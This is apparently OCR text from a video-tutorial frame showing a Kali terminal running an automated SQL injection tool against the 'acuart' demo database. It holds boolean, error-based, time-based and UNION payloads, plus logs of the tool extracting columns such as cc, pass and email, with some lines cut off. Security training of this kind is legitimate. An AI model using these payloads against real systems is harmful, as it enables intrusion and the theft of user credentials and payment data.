 pictures - Mozilla Firefox
qterminal
04:37 PM
pictures - Mozilla Firefox
kali@kali: ~
File Actions Edit View Help
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: cat=1 AND 4140=4140
Type: error-based
Title: MySQL ≥ 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: cat=1 AND GTID_SUBSET(CONCAT(0×717a706a71,(SELECT (ELT(7440=7440,1))),0×717a627171),7440)
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: cat=1 AND (SELECT 5530 FROM (SELECT(SLEEP(5)))WWtC)
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: cat=1 UNION ALL SELECT CONCAT(0×717a706a71,0×4e7967466d6b6364766f714c4742666e7953446f796f46644a6b524279426e6356776f76554f5
a70,0×717a627171),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- -
---
[16:36:43] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL ≥ 5.6
[16:36:43] [INFO] fetching tables for database: 'acuart'
[16:36:43] [INFO] fetching entries of column(s) 'address,cc,email,pass,phone,uname' for
[16:36:44] [WARNING] something went wrong with full UNION technique (could be because of
lling back to partial UNION technique
[16:37:04] [INFO] fetching number of column(s) 'address,cc,email,pass,phone,uname'
[16:37:04] [INFO] resumed: 7
[16:37:04] [WARNING] running in a single-thread mode. Please consider usage of option '--
[16:37:04] [INFO] retrieved:
[16:37:05] [WARNING] (case) time-based comparison requires reset of statistical model,
SKILL EVOKER
acunetix
LIVE
Skill Evoker
Skill Evoker
Skill Evoker
SUBSCRIBE